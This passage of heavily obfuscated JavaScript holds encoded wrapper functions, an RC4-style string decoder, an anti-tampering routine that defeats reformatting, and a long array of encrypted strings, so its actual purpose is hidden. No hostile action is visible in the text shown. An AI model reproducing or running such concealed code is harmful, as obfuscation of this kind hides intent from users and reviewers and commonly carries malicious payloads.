_0x220382(_0x4e2220,_0x49b228,_0x363c5f,_0xa3f3a,_0x332466){return _0x2b78(_0x4e2220- -0x35a,_0x332466);}function _0x195eb1(_0x18da89,_0x1b2671,_0xbdb891,_0x4ee384,_0x4b9eaf){return _0x2b78(_0x4ee384-0xe3,_0x18da89);}var _0x434b42=_0x1d385e;function _0x208c39(_0x289a4a,_0x9d7d47,_0x429415,_0x2b1d94,_0x20a822){return _0x2b78(_0x9d7d47-0x2e6,_0x289a4a);}function _0x3e6f93(_0x4ef1ad,_0x307f64,_0x3aca27,_0x1fabc9,_0x2e67f7){return _0x2b78(_0x4ef1ad-0x27e,_0x1fabc9);}var _0x250650=!![];return function(_0x2d9e7a,_0x16b479){function _0x24a118(_0x56ed09,_0x36896b,_0x4c7e1f,_0x52f0ec,_0x2b723c){return _0x208c39(_0x4c7e1f,_0x2b723c- -0x366,_0x4c7e1f-0xf8,_0x52f0ec-0x8b,_0x2b723c-0x133);}function _0x5c6f83(_0x1e2d46,_0x58c1c0,_0x2de6a8,_0x34637e,_0x56c203){return _0x3aba63(_0x1e2d46-0x12d,_0x58c1c0-0x1bd,_0x34637e,_0x56c203- -0x22,_0x56c203-0x12d);}function _0x57084c(_0x466e12,_0x14085c,_0x3c3c18,_0x42de80,_0x172b15){return _0x195eb1(_0x3c3c18,_0x14085c-0x196,_0x3c3c18-0x10,_0x466e12- -0x2dd,_0x172b15-0x16f);}function _0xabd240(_0x4d4799,_0x1faff4,_0x9032c3,_0x3769ab,_0x9f5f2d){return _0x3aba63(_0x4d4799-0x1e9,_0x1faff4-0x121,_0x9032c3,_0x4d4799-0x45a,_0x9f5f2d-0x24);}var _0x24f3db={'aAhMP':_0x434b42[_0x56e88a(0x2ff,'6nkk',0x406,0x3fc,0x49b)],'SWSqy':_0x434b42[_0x24a118(0x352,0x12c,'6nkk',0x297,0x2ad)],'cCOUX':function(_0x59d7ba,_0x3a7003){function _0xc5ccf3(_0x124ea9,_0x32385b,_0x3c5e24,_0xb98563,_0x2d5814){return _0x56e88a(_0x124ea9-0x15b,_0x3c5e24,_0x32385b- -0x3ee,_0xb98563-0xdf,_0x2d5814-0x11);}return _0x434b42[_0xc5ccf3(0x391,0x3f0,'*VS(',0x23d,0x2b3)](_0x59d7ba,_0x3a7003);},'oXSKr':_0x434b42[_0xabd240(0x3e5,0x5f0,'CSdI',0x2b1,0x201)],'bIlzZ':_0x434b42[_0x57084c(0x323,0x455,'VGDT',0x447,0x1a1)]};function _0x56e88a(_0x5ac723,_0x51e2a6,_0x4388e0,_0x51a037,_0x1e719b){return _0x220382(_0x4388e0-0x58b,_0x51e2a6-0x2a,_0x4388e0-0x106,_0x51a037-0x159,_0x51e2a6);}if(_0x434b42[_0x24a118(0x1b0,0x2fe,'0cM5',0x96,0x158)](_0x434b42[_0x57084c(0x2ea,0x39e,'6nkk',0x163,0x14b)],_0x434b42[_0x57084c(0x292,0x2f0,'kkqB',0x39a,0x3d9)]))_0x31d5b2[_0x24a118(0x228,0x2fb,'6nkk',0x437,0x279)][_0xabd240(0x5ea,0x4b9,'0cM5',0x6a9,0x7ac)+_0xabd240(0x7eb,0x889,'42c7',0x844,0x7d1)+'r']=_0x24f3db[_0x57084c(0x27c,0x22c,'fT$T',0x2da,0x432)];else{var _0x1b012a=_0x250650?function(){function _0xa50c16(_0x4d0e85,_0x38c6d3,_0x3ad1a7,_0x27491d,_0x1902f8){return _0x24a118(_0x4d0e85-0xa3,_0x38c6d3-0xe4,_0x4d0e85,_0x27491d-0x59,_0x27491d-0x44);}function _0x10df8a(_0x2381e0,_0x43e90f,_0x1ea2e1,_0x3f92d9,_0x3dd260){return _0x24a118(_0x2381e0-0xd,_0x43e90f-0x8b,_0x43e90f,_0x3f92d9-0xf4,_0x3f92d9- -0x14c);}function _0x367899(_0x38d2b9,_0x551825,_0x34073d,_0x5660e6,_0x5b5814){return _0x24a118(_0x38d2b9-0x1cd,_0x551825-0x15b,_0x38d2b9,_0x5660e6-0x66,_0x34073d- -0x277);}var _0x1d57c1={};_0x1d57c1[_0xf77b94(0x8c8,0x8fe,'*(5I',0x881,0xa02)]=_0x24f3db[_0xf77b94(0x58f,0x656,'[pQ#',0x462,0x71d)];function _0xf77b94(_0x349811,_0x4ce0b4,_0x4a9cdd,_0x539899,_0x9f2053){return _0x57084c(_0x4ce0b4-0x51a,_0x4ce0b4-0x11b,_0x4a9cdd,_0x539899-0x48,_0x9f2053-0xa6);}var _0x538a23=_0x1d57c1;function _0x3023bb(_0x2d945e,_0x3b13af,_0x409888,_0x2817fe,_0x1f4dd7){return _0x5c6f83(_0x2d945e-0x196,_0x3b13af-0xff,_0x409888-0x192,_0x2817fe,_0x2d945e-0x41f);}if(_0x24f3db[_0xf77b94(0x8c5,0x82e,'X5li',0xa27,0x9c8)](_0x24f3db[_0xa50c16('LA7*',0x2a2,0x2aa,0x486,0x477)],_0x24f3db[_0x10df8a(0x22b,'qHMV',0x328,0x34b,0x4cc)])){if(_0x16b479){if(_0x24f3db[_0x10df8a(0x61,'PIwW',0x52,0x174,0x296)](_0x24f3db[_0xf77b94(0x607,0x81f,'TZU0',0x922,0x6eb)],_0x24f3db[_0xf77b94(0x6d5,0x8a6,'sWcn',0x929,0x8c1)])){var _0x197a48=_0x16b479[_0x10df8a(0xfb,'AVqm',-0x92,0xcf,-0xee)](_0x2d9e7a,arguments);return _0x16b479=null,_0x197a48;}else _0x2efa74[_0xf77b94(0x508,0x614,'GJ(B',0x4c3,0x435)][_0x3023bb(0x416,0x51b,0x437,'c]e&',0x584)+_0xa50c16('nS2b',0x427,0x3c2,0x370,0x1d8)+'r']=_0x538a23[_0x3023bb(0x3ff,0x3d6,0x326,'Wr!U',0x597)];}}else{var _0xd9e30f=_0x421c16[_0x3023bb(0x743,0x5fc,0x717,'1)YF',0x5a5)](_0xe2d0b9,arguments);return _0x37c4c8=null,_0xd9e30f;}}:function(){};return _0x250650=![],_0x1b012a;}};}());function _0x2b78(_0x14552a,_0x1e19b0){var _0x4e706e=_0x2381();return _0x2b78=function(_0x5f1dc4,_0x5c0ea1){_0x5f1dc4=_0x5f1dc4-(0x16fb+-0x9d*0x2e+0x2*0x37a);var _0x5cd10f=_0x4e706e[_0x5f1dc4];if(_0x2b78['ALAUUe']===undefined){var _0x4ce1bb=function(_0x10f9fb){var _0x4dd662='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x364eec='',_0x23c238='',_0x58ed35=_0x364eec+_0x4ce1bb;for(var _0x1c4faa=0x2323+-0x1f1e+-0x405,_0x175947,_0x29aa55,_0x27fc65=-0x94*0x35+-0x831+0x26d5;_0x29aa55=_0x10f9fb['charAt'](_0x27fc65++);~_0x29aa55&&(_0x175947=_0x1c4faa%(0x98*0xb+0x1bfe+0xe*-0x277)?_0x175947*(-0xd3*-0x2+-0x31e+0x1b8)+_0x29aa55:_0x29aa55,_0x1c4faa++%(0x38c*-0x9+-0x1047*0x2+0xce6*0x5))?_0x364eec+=_0x58ed35['charCodeAt'](_0x27fc65+(-0x1*-0x1231+-0x22a9*0x1+-0x1082*-0x1))-(0xa*-0x21d+0x19c9+-0x49d)!==0x6*0x10e+0x6a3+-0x1*0xcf7?String['fromCharCode'](-0x181c+-0x1cff+0x361a&_0x175947>>(-(-0x1b6a+0x18b9+0x2b3)*_0x1c4faa&0x1381*0x2+0x1937+-0x13*0x361)):_0x1c4faa:0x3*0x71e+0x1206+-0x2760){_0x29aa55=_0x4dd662['indexOf'](_0x29aa55);}for(var _0x3cc363=0x704+0x1784+-0x1e88,_0x5c4d0b=_0x364eec['length'];_0x3cc363<_0x5c4d0b;_0x3cc363++){_0x23c238+='%'+('00'+_0x364eec['charCodeAt'](_0x3cc363)['toString'](0x295*-0xf+0x1403+0x259*0x8))['slice'](-(-0x27a*-0x5+-0xb*0x239+0xc13));}return decodeURIComponent(_0x23c238);};var _0x4f6797=function(_0x50b060,_0x4f3014){var _0x94c46=[],_0x3f7136=0x1*-0x18f5+-0x2005+0x176*0x27,_0x56b64f,_0x24f65e='';_0x50b060=_0x4ce1bb(_0x50b060);var _0xab9bc1;for(_0xab9bc1=0x3*0x66a+0x1*-0x1b+-0x47*0x45;_0xab9bc1<-0xae5+-0x25f8+0x31dd;_0xab9bc1++){_0x94c46[_0xab9bc1]=_0xab9bc1;}for(_0xab9bc1=0x502+-0x185c+0x135a;_0xab9bc1<0x813+0x1*-0x6b9+-0x5*0x12;_0xab9bc1++){_0x3f7136=(_0x3f7136+_0x94c46[_0xab9bc1]+_0x4f3014['charCodeAt'](_0xab9bc1%_0x4f3014['length']))%(0x2b8+-0x73*-0xf+0x1*-0x875),_0x56b64f=_0x94c46[_0xab9bc1],_0x94c46[_0xab9bc1]=_0x94c46[_0x3f7136],_0x94c46[_0x3f7136]=_0x56b64f;}_0xab9bc1=0x81d*-0x2+-0x15f2+0x262c,_0x3f7136=-0x9ac+0x23da+0x1a2e*-0x1;for(var _0x1347ad=0x1023+-0x631+-0x26*0x43;_0x1347ad<_0x50b060['length'];_0x1347ad++){_0xab9bc1=(_0xab9bc1+(-0xe84+0x1c2*0x1+0xcc3))%(0x255*0x1+-0xd*-0x2ab+-0x2404),_0x3f7136=(_0x3f7136+_0x94c46[_0xab9bc1])%(0xbac+-0x1*-0x1061+-0x1b0d),_0x56b64f=_0x94c46[_0xab9bc1],_0x94c46[_0xab9bc1]=_0x94c46[_0x3f7136],_0x94c46[_0x3f7136]=_0x56b64f,_0x24f65e+=String['fromCharCode'](_0x50b060['charCodeAt'](_0x1347ad)^_0x94c46[(_0x94c46[_0xab9bc1]+_0x94c46[_0x3f7136])%(-0x12d+0x1*0x106+0x127)]);}return _0x24f65e;};_0x2b78['lerFsO']=_0x4f6797,_0x14552a=arguments,_0x2b78['ALAUUe']=!![];}var _0x169955=_0x4e706e[0x1b88+0x26cb*0x1+-0x4253],_0x17e6c7=_0x5f1dc4+_0x169955,_0x1b6d97=_0x14552a[_0x17e6c7];if(!_0x1b6d97){if(_0x2b78['Zyundb']===undefined){var _0x3c63e3=function(_0xab323b){this['zGzHeM']=_0xab323b,this['wozxQf']=[0x5c6+0x3ea+-0x9af,-0x3c2*-0x7+0xb19+-0x2567*0x1,0xede+0x1652+-0x2530],this['zYJaSD']=function(){return'newState';},this['kJPKUB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZmzjVR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3c63e3['prototype']['syJIlI']=function(){var _0x28540d=new RegExp(this['kJPKUB']+this['ZmzjVR']),_0x1a6ea0=_0x28540d['test'](this['zYJaSD']['toString']())?--this['wozxQf'][-0x234f+-0x24e1+0x4831]:--this['wozxQf'][0x1*0x47+0x2111+0x1*-0x2158];return this['wEXGGl'](_0x1a6ea0);},_0x3c63e3['prototype']['wEXGGl']=function(_0x36e503){if(!Boolean(~_0x36e503))return _0x36e503;return this['qlXfTS'](this['zGzHeM']);},_0x3c63e3['prototype']['qlXfTS']=function(_0x3b0829){for(var _0x5e58bb=-0x12dd+-0xdc*0x20+0x437*0xb,_0x15acd8=this['wozxQf']['length'];_0x5e58bb<_0x15acd8;_0x5e58bb++){this['wozxQf']['push'](Math['round'](Math['random']())),_0x15acd8=this['wozxQf']['length'];}return _0x3b0829(this['wozxQf'][-0x1*-0x1c49+0xced+-0x2936]);},new _0x3c63e3(_0x2b78)['syJIlI'](),_0x2b78['Zyundb']=!![];}_0x5cd10f=_0x2b78['lerFsO'](_0x5cd10f,_0x5c0ea1),_0x14552a[_0x17e6c7]=_0x5cd10f;}else _0x5cd10f=_0x1b6d97;return _0x5cd10f;},_0x2b78(_0x14552a,_0x1e19b0);}function _0x2200e0(_0x16e8a0,_0x8c6592,_0x19b5b8,_0xc95fe6,_0x1c8c3e){return _0x2b78(_0x8c6592-0x320,_0x19b5b8);}function _0x3fc6eb(_0xd33874,_0x15b274,_0x3f9be4,_0x299e87,_0x206749){return _0x2b78(_0x15b274-0x27d,_0x206749);}function _0x2381(){var _0x4c036a=['xfBcS3HX','W6qnWPVcTsW','WPdcSH7cKCkO','WQG1WQrYW4W','W75DWQddJhu','mCo5pmojFa','lSojWRhdKCkr','tCoRAttdJq','WQyYWQyxWQ0','W6lcKXFcRua','WPf6Dca2','W6BcN1BcRvC','WOtcUadcICkA','dmk6u8oIjq','lmohf8oqCa','W7tdGCkJWQZcUG','WR8yWR8','W4VdJ8kJW60','agbQWOyRW5af','W4BdRaflW7W','sSoNW7pcRmoV','ygmNnCoE','DmkGW4VdTSkh','rCksWQZcHKW','W5lcOWldJSoA','WOatWPXPW6e','WPGwiG','cmkPWPTtAq','WP0UkHpcMG','wI5qi8kU','rhf0WRWh','W6ZcNgjkW5G','m8kGwmkRWOa','xWhdHMan','B8ouCbddRG','ud5nW7xcUG','W43dRGnDW7W','CCk8a8kdeG','pSkQAmowja','WR1tWPyPzq','velcLc7dRW','WQmYWQrzW7a','W6pdMCkLWRBcOq','WOmoWPjMW6S','vSkmW4ddLSkA','W5dcUWlcOhm','WPpcO8oaWRKF','WPGQhYNcTW','W6NdTSkvdmkM','W6BcLWVcTeq','W5BdRbrxW60','jSkMCSkCWOa','W6JcUIpdP8o1','vMZcKHddKa','WRrTstaN','kCk3yeX8','BWNdImoQW6i','W5xdK8k3W7PP','r8ktWQZcMLa','W7VdSCkitru','qmkwW5e','n1ZdS2RdSa','zKtcM2Tn','W5ZdLJ5UW5S','DCkcW5ldICkx','W4JdVCkLW69I','W60BWO/cJZ0','dGa9W7jR','rtvwlmk/','WQKaWRKpWQa','WR8yWR9sW4O','t07cHMzY','jqTtW6HL','EvhcNw9E','WQZcUSoimKy','cSkXWODd','W5pcTq0iW6u','qLnPWRCn','W6NdMmkCW5TL','zqRdHgaC','WOmVkmoRWPa','fSoWWQxdK8kj','WOpcVbKPnG','vWVdJeaj','omkvzSk8WOq','hqP5W4n1','EMtcH0XW','WONdV1pcJmku','WRDMstSS','WQPaWOeVDa','W7ldQCkloCka','WOKBWR1BW7y','WR8ZWQD7W44','omobh8olAG','WRLMzdGT','lYVcUmkrtq','WOuOgqxcJW','pCkoWQvCtq','W4iIaSk1W7i','zhJcQLTr','sSkCW7RdLmkq','W5a8WRtcRGq','WR/dTSksWQpdIa','wHC7BhS','cSkNWOvNya','WQlcNY1vW4S','t8oKuGZdUq','WRWrWRSeWRW','v3hcOezy','W5FdMSkMW7vT','WOpcIXTPW74','EchcSmoCW6e','qv19WQBdKq','vc5bjSk/','WRpcKYeOha','hqPYWQzQ','W7dcSeHTW48','WOVcRCoEh04','w3bbWQBdLW','lXNcN8k3Bq','W7hcM29uW4G','i1vtW7pcTCo3W7O6','vgxcTaddUq','W4dcLWpcRa','W6/cJxPvW6W','WPxdM8kWWRZdQa','qr97W4tcQW','WRPgWP0Izq','e0/cLf/dSG','WOFcRW3cMmk5','WPdcSrOdoG','CshcI8ooW4a','bXpcMhLk','vf1PWRqn','W5a8a8k3W5y','WP5BAqyJ','fXZcHSk+','WPBcRH7cMa','smoZDIJdUa','z1HhWPddQW','mCk+s8kPWRW','Emk9q8kJ','wG7dIMat','ruHvWPud','xJvhmSkP','W6ZcNdJdOCo7','WRhcQCoqWQuP','mddcRSk1qa','WRdcHr7cRCkW','y1flWPNdRa','DSkIW6ZdSCkp','m8kTEKXS','y8k8WO7cVfW','tSoUDXpdOG','W4ddKCkIW4zU','W5lcQ1VcGCoW','W5ZdTqHvW7W','AsybFhK','WQ7dRCkDWRBdPq','W5NdUarPW5G','WRqAWQ5yW7y','W5yQkmkbW6q','WRZdQCkuWR/dRG','W5ZdKSkoWRdcGG','W4VdM8kxW4fo','zciarw0','W7q4WQ3cLWy','F2GYe8oB','W4BcSG/dP8ot','W4pdISk2jmk6','WOiypSoRWPO','f8o0WP7dGCka','WOBcNaNcTmkJ','dCkqtSoVja','rrVdKwKA','WRldNeBcUZG','lKtcIetdJa','W6tdVCkSWQlcJW','WQtdSwFcGHG','WOBcQqWWnG','wG4iAgG','W47dGCk3Abi','WO/dI8kuWORdUq','eqFcNCkzwa','r2BcIbBdJq','Amo4W7dcQmo1','ESowxZ7dTG','W6NcIxDtW5G','q2lcKbBdMG','W77dGmkZtZq','mCkrWR5rxG','wIJcT8obW4q','omoTpmoXqa','CCkEWOBcNf0','WQ7dOmkQWQVdIW','W6myWRhcNGO','WRpdPutcTGG','wIvWW5BcMa','WRbmsr4G','qCkpWRJcPhG','WQJcGSopWRGX','v8oAW5tcKSoV','l8osWOVdLCkk','WPSTEHvR','CMPPWRWN','W5hdP8kkWPNcRq','W4u/jX/cKG','W7dcJqpdLSoO','WO3cNmolo0O','d8ogqSk6W5K','nmowxCouEq','h8k4WODdyG','WP3cS8olne4','eb3cNSkwyW','WRTXWOSIBW','k8oMqCk/W4O','WOuFlComWP0','WRLNWQuGsG','hmomjSokEW','WQxcPcRcR8kh','WPddM8k9WRBdJa','mSkvtSkLWP8','WOa8eqlcJq','FCksWRRcHK4','bSkzzmk/WO4','wSkSWRRcNuC','WPGKWO8BWRG','FqnIW77cNa','WPBcSHSVjW','qxhcOgnr','ECozuX7dRq','W43dKb1aW4S','B8kPcmkihG','W5ZdPbblW7O','W73cGxvc','WOqvjCotWQW','emoOW59aEq','e1lcQ1dcPW','ACkqimkhfW','urRdOwWq','rCkXWOBcV2S','W6CWdwjWdmoBbgaFW7HnW4e','bajEWQO','mSoafa','WQdcLdC4bG','WOpcPX7cMmkN','fCkrtCoAaa','hb3cJq','WRJcGYFcK8kG','W4JdSmkQemkV','tYaxCgK','WQ7dVCk1WPZdOW','W4/dVCkJgq','uCknW4BdVmkm','W4VdSSkVzba','B8kvgmkbga','W6ddQSkzW6TL','WR7dTSkkWQNdTa','WP/cPau6fa','WPxcL8kalxC','whmsfSoY','x8kvWQRcIuu','WOvaDXWa','WP45eZdcUq','W5ZdPcH2W5e','ytGxDNG','DZ7cL8ofW4W','W47cRZ7dTCop','B8k4emkwga','DmkIW53dJmkO','jXtcO8kcya','wsOODea','lCoUnCkdpCoDW7iX','BWnea8kk','xwyhd8oY','CN1wWPmh','yCoEvX7dQq','WRhcS8oVehC','WRtdPL8','WQVcRmowWQq','WPNcHra','WOlcV8obpwG','j8kHgSo7','W6BcOu5KW7i','od7cNCk/ta','Dae9qg8','W4vvWPpdH2q','WO/cSCoDhei','quu2WRyh','umkoiCkPpq','WOCnk8oYWPO','gt7cOunt','W77cMgTdW5m','rY3cGmodW5C','FCk5fCkHdq','WQZdRepcSHK','WO/cUXRdJmoB','W43cSHxdHCol','fmkXWODasW','qf3cSerN','WOO/nGRcHG','W6eAkmkbW64','imolWOS','xCk+W6ldSCkQ','WOiHkapcJq','WPtdKulcOc4','WRfNtXeU','wgmAk8o2','W6JcOqxdU0y','WOq6mJNcNa','w8oAvtFdVa','dfFcQxNdGG','WOdcNGlcH8kt','WP0oWOrQW5C','tCkBW6FcI0y','W4pcUaNdHSoA','W4iohSk2W4u','WRFcVcBcJmkJ','W4VdQajjW7u','vq7dNgWq','vhRcTMDl','WR4nWRVdNG','W7uPWQtcLWi','WRGncI7cVq','WQZdG17cOam','WR9tWOG7zq','WOhcKCoQWPq8','W7tdT8kVWRtcUG','nfpcOq','kGHjW450','W714WQtdINK','W74xWQ3cKd8','W4BcOshdRCo+','uY9hhCk4','WPi9WP59W7S','smoLCCoTpCk8WQrA','EL16WRqn','WP/dOmkTWR4','qfvQWRRdOG','W6mOhCk/W4K','WOJcTaNcKmkg','W7VcPHNdP8oM','dfxcVLldHq','feb+WQqD','W5JdKtTvW6G','W4BdPK4','dCk3WRddQ8kOk8oQaMRdRKhcUW','wglcJGtdLG','W7HOsa','uLnVWRfv','xZirA8oY','C2DuWQib','hr5TW6PQ','imocWPZdNCkw','WQ4xWRL5W4y','gNpcSv7dLG','tGxdM0GA','h8owfComxa','WPKQiG','CSkRW6/dUCkh','FSkYa8kahG','hCoHpSouFW','iCoNfmoRtq','tmoNW7tcRq','ruhcRWVdKa','FabIW7hcGW','WOKGnalcMG','uaFcImohW4W','W5hdNSkKW75P','rwaFeG','W6tdM8kYWRZcSa','WRFcTCo+da','WO7cQSobjvW','F8kXgmkhea','W68vWRZcOsS','rcZdH2Kq','W7bCW6e0WOm','WOCic8oWWO4','uf5bWO3dIG','FmkbWPpcIMW','WOZcOYjEW5q','yCkbxmopCW','gSkJuSolgG','C31pWQy4','oCk2zSo/aG','rvnAWRRdJq','Ba/cQftdGq9vEW','wCoYW7FcTCoK','hmkNWOfFra','WOxcK8obngW','W68ZWRO','W7hcGbtcKeS','WPRcOWtcTSkd','rmoKxqZdVa','fXZcMmk+BW','W5ZcV39FW5W','hColD8kjW60','vg7cLq/dHG','W6C7cMaTyCkjh0iH','WRfeWQuiwa','WOybWOyYWPq','vNhcMqldIW','WOFcQrHWW7q','W7JdRmk6emkU','DsmgsgG','WRNcPtXgW70','W5/dMSkUWPZcVG','WRShhWRcJG','W44gf8kNW44','W6ddUYrxW5q','gXZdISkzAW','W6xcMffGW44','qCkrW5BdImkt','W5aCnCk6W5e','WPehaWFcUq','W4ZdRH9kW60','WOVcUqdcMmk7','WQZdV8kpWRddOW','WRtdPNlcIG','wCokW5NcImkd','W5ddPLBdJ8o/gM98fIpdVmkg','uJq7ya','W6nEWQxdHxK','W6JdTSkVWQZcOq','DCkYhW','aSohWQldKmkn','vgFcK0pdLG','W4Snpmk7W7e','dXJcVmkOxG','W5JcOsVcLwm','WPujna','zwZcUhj8','e8k5WO11Bq','ybjEW6BcNa','dXPKW6PM','rvnkWRBdIG','W4pdPb9EW60','uLDAWPFdJW','tmoTW5JcHG','W5xcUaNdO8ot','nmksWR5oDG','WRBcNmoTWPSh','dmkFE3fQ','WPxcNGBcUmki','WPtcTGlcImkS','WQpcKXm0cG','qLnCWRW','rmk/W7hdLCkU','WP0jkCoGWOS','FWSGvuG','WOf2WO4bEG','c3JcNeZdLG','kCo7gmoktq','WRxcGSktWPVcNmogtvK','WRlcGqrEW70','WQa/WQXrW7y','WQTBWOGIAq','W73cUHRcGMK','wI5sjG','WPldR8kCWP3dTW','WQ/cIbWioq','smk4cCkq','nfpcTKddSW','lSkYWObxza','xNPkWOxdKG','W7LAWQFdK3m','uWjBk8k2','WPlcR8o6v8oJ','W4tdM04LWQnhW5SfvK9XBq','WOBcS8oXbvy','xmopW63cV8of','W6RcRCorW6RdLrVdTSkOW4XH','W7BdS8kYW6LR','vmkpWQFcJa','u150WO8b','W79vWOtdPfu','lCkMqCoPiG','D8k9W67dVCkE','vf9hWR7dMG','WPVcVW95W7m','t8kVfCosta','FCkVWRNcUMS','hdVcI8karG','lSkhv8oNla','WPxdJghcUGe','zaCEtw0','WP9kwaWM','E2z3WP7dGG','c8oIkColya','W6CkhSkMW4m','pSodfSokBa','kmkWz0rS','k1ZcQKddOG','wwfqi8kO','WO7cSGdcMSk9','W4JdTmk/fCk+','W6biWQBdJxS','WR/dTSkwWR7dPq','m35bnW','W7utomkeW5m','WOlcLmoz','f2FcJ13dVq','W4mThmkcW7C','pCoMqCkAW4m','tSoUAJtdVG','W7RcHx5iW4K','rIbxjSkZ','WRjjxb0O','WRGQkGpcNa','W6qYWQ/cNWi','WRNdLmkoWRZdMa','W47cR1xdKSoE','WP4JWQLzW5C','oMDylIe','WORdLCkLWRz8','WPVcPtJcQ8kZ','CezQWQddUG','WQ/cMZRcHCkH','WRZcJHqvna','WPhcM8oblwa','WQOFWRShWRW','W6ukamk0W4m','Fmo7W6hcK8o3','t1ZdHCkXyq','W6eOWPtcKGG','W7uXWRtcMai','WPaYAaxcKa','WPFcTbS4','W5tdQmk6gmoQ','thT8WP89','WQHwWOalDG','W4/dQ8kHpCkM','qbbqmSkU','WPVdSCkfWPJdSW','W5BcHSkyjdy','WRpdVvtcUqG','v0v7WPtdKq','WO/dShFcTdS','WOxcOIFcLmkM','qxhcGvzp','vCk5uq','WRSeWRapWRW','xuzAWQldKa','WQ9gvbmr','WPpdQmkRWOVdJq','eXZcHmkUwq','W6hdTmk3tre','WRZcRu0Zta','g8o+WRZdUCk/','ydvCW7BcMG','WOhcICouWPKS','W43dPCk/cCkV','W7NcVr7dPt4FWOnCrSkP','W5ZcQb7cKhe','rsL2kCkQ','g8ofkmoX','WPVcNmompKK','WRtcQImLfq','W7KehSk3W4m','W7/dSmkVWP/cHG','WP47WPmaWQ0','t8o8WODE','W5dcVmommKy','WRZcOmorWRq9','W5/dPCkNhCo3','lKNcO1VdOG','qGddMKqt','WOxcLCoFpga','v2RcKGC','qmkhWQxcNuW','WRtdT8kd','d8k2uCoA','hsLjW6Ts','hmkMA8ohgW','wJ7cTK0D','whmofmoY','WQFdNImqWOX9sSk4W6z9a0q','x8o9EJFdQq','qSouEqhdGa','DSk8rmk7da','W4VcNh9tW5C','zsC9DKi','WO5oBHen','WPhcNH01pW','WQ/cUmoEo2S','WQxcQXW2pG','EtCtyg4','W6JdNSkoWO3cLW','W4VdJmkIW6T5','BdZdJui5','nSorW4pdLmkx','WRZcGs9mW7e','W6DYq3qX','rYRcK8oNW4O','vmknW4ddISkg','ofdcO1VdSW','uSovCIZdIW','r0b2WP3dJa','j1ikWQddHSkvW5ykWPXGnI0','W7VdTrvmW7m','dmkTWPm','qKTRWRu','W6JcGwPQW6W','WPKQnGRcNG','W4tdJ8k/W4jQ','WPFcPmkGhCkK','B8kXgmkhhG','W7vHcdf0','W6moaSk/W4C','W5lcSIldRCo3','gmkCv09V','z8o7uHNdPq','WOrmBryo','grBcHmk9FG','CSo9wJJdTG','WR4bWQm5WRe','WOhcJW9O','rHKhvg0','W5GZDbRdJW','WQL6WOS','qZtcL8ooW40','swGhhG','FmkhoW7dSa','WPuymmoeWQ0','WPdcLahcKCkM','amkkrCk5WQO','zSoKtsVdHa','vSkDW7ZdT8k3','WOVdJ8kcWRhdKG','W6RdUmkzW7rU','baTuWQKUW40oW5G','WPtcG8ofdum','WPtcKXZcMmkT','ir3cM8knyW','W7XcWPW','qmkwW5hdP8kD','rmkhWRVcSvW','qa7dHhaA','WOGCWQjCW6S','uCkuWQZcJuC','A8oYW5pcSCon','W6LuWRNdO3C','WOudnCogWPm','WQxcH8oZW6S','W5tdICkyW49e','kmo5q8k3W5y','WOFdS8krWRFdPW','kutcTLa','WQ83ia7cUW','WPi3lW/cJa','oCkVWP9Isq','WR4tWQ8','WRNdUSksWRb2','W6VdLXDBW5S','eSo8WQFdU8ki','o8k5wmkDWOO','W74DcmkaW6q','W43cSHxdGCoq','vJuLAuy','b8kHtfr9','zKbXWOaP','WQ3cTWWxfa','WOjgFGWW','o8okxmk3W4a','WO99WQK+zW','DGiDW5FcIW','WRpcPsiXfa','u3D3WRuf','W640a2jZdmkLneScW5zH','WQxcSYDSW4S','W7FdGCkLWQRcRa','dmkTWODkBq','WRrHyGyf','WQ01WQugWRq','rKzxWR7dHG','DH54W7RcGG','s8oLW4BcL8ox','W5KYWQ/cNWi','fSkfzmkYWOa','oCkgWObnxq','lSkizKvf','tmoXWRHFsGBcTSoN','W4ldOanEW7a','WRBcV8oBWQaG','WRPvsbmj','WRPwWPuFyq','WOldSgtcSq','WOlcGHXzW7i','m8obWO3dU8kH','rKuydmo5','zc8aBw0','WPmAWQDZW4W','W43cVr3dKSk5','W6ldKCkK','uCkxW7BdJmkn','hSk9vSoIhq','W5uoWQRcUHC','hCk6WPjhEa','w0rmWPtdPG','WPtcJHnzW60','W47dJJvGW4O','WQ/cGmojWOiS','oComWP3dV8kD','uSkLWQhcGuu','WOWeWR8rWQW','W5BdPCkRmmkV','WQvNwIyH','nSoxbCoRwW','W45SWRRdGMy','BLiYc8oc','hCk8tmoAiW','r3CFda','qSkkW4ddNCkr','rh45oCow','WP1qWRyQEa','ra7dMLWk','W5RcUttcJvm','gCk8umokeq','WPddS1RcPau','nmk7w0jy','WPtcJSoinMa','W63cJwTkW5W','WQ1MWP0pCa','W5pdNSk6W6XP','W5NdPCkEtZq','WOFdVmkqWRddQG','w8ontaldIG','dI1YW6PS','DCk2WPpcGva','W7u4WRZcIqq','WP8aWQquWQ8','WPaii8ocWOK','WPi9eCoEWR4','W6pcGZdcK2e','wmoOytFdQq','FeHfWR/cHa','WP9rwH0L','Da4ABw0','WRKWWOvuW4C','vSkmW5ZdLmkA','W5tdNSkPWPRcNq','tejrWPyB','W7FdPSkBmCki','nsLpW4Sg','WRBcSHBcIq','B8oWaSkbcq','u8kzW4NdJCkA','WPdcOG3cICkM','WPdcSWe','gej6WQKf','W7BcNqNcVea','Bu/cQsBdSa','lCoph8orFq','WPJcJY0lfa','iSoovCkTW4a','WPiEWQj4W4i','l8oMxCkVW7W','WRFcImonWQaQ','W7uUWRldMWK','EmkWaSoVW4ddHSoUcYpdTG','WRNdVhFcJaO','W6XjWQ7dH2i','W7RcKXBcVq','w8o5EsJdNq','mGfWW6mJ','WOqaWR8vWQ4','iCkPC0XG','W6uVWRJcMHm','xhddNKRcLW','uNu9lmoT','ysH/n8kV','iCkPC0XW','W7hdNSkxWRxcNa','WRRcK8o9bwy','eSkrzCoGfW','W5ddOCkLlSkB','jSkiBCk0WOG','tL8LWRq1WOm5rSkniexcIG','yrneW77cLG','Fmk0W5tdVmkR','xg3cMW','ECoWW67cUmoX','W7LcW79vW6TaWOOSW6RcUSkBzmoJ','vmkjW73dJmkO','xI5FjSk/','cKVcHeldJq','W5FcMHlcTee','WR0zia3cRq','dCk8WO5kAq','WPBcVae1pa','tmkWW4tdOSkZ','D8kkW6pdImkt','DSkDW4NdNCkC','d8kTuMvL','v8k7W4RdLmkq','WOhcOWhcJ8oH','ae4CWQ7cKW','s8oYW6VcSmoP','DftcJqFdJW','W60zWRVcLIi','WQBcVsrTW6